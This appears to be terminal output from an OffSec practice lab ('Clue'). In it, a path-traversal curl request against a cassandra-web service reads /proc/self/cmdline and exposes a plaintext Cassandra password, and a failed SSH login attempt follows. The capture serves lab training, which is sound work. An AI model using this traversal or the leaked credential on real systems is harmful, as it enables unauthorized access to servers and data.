 zerox30@zeroX30: ~/PG/Linux/Clue/loot 139x24
┌──(zerox30㉿zeroX30)-[~/PG/Linux/Clue/loot]
└─$ curl --path-as-is "http://clue.offsec:3000/../../../../../../../../proc/self/cmdline" --output output.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 81 100 81 0 0 726 0 --:--:-- --:--:-- --:--:-- 729
┌──(zerox30㉿zeroX30)-[~/PG/Linux/Clue/loot]
└─$ cat output.txt
/usr/bin/ruby2.5/usr/local/bin/cassandra-web-ucassie-pSecondBiteTheApple330
┌──(zerox30㉿zeroX30)-[~/PG/Linux/Clue/loot]
└─$ ssh -i cassie_rsa cassie@192.168.195.240
cassie@192.168.195.240's password:
Permission denied, please try again.
cassie@192.168.195.240's password: